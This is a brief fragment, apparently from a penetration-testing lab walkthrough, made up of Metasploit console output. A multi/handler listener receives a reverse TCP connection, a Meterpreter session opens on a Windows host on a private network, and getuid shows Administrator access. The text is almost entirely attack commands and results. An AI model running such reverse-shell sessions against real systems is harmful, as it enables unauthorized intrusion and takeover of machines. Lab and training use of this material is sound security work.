 lport => 444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.109:444
[*] Sending stage (201798 bytes) to 192.168.0.110
[*] Meterpreter session 1 opened (192.168.0.109:444 -> 192.168.0.110:49733) at 2024-11-04 06:58:55 +0530
meterpreter > getuid
Server username: WIN-5VMDL8H6M9Q\Administrator
meterpreter >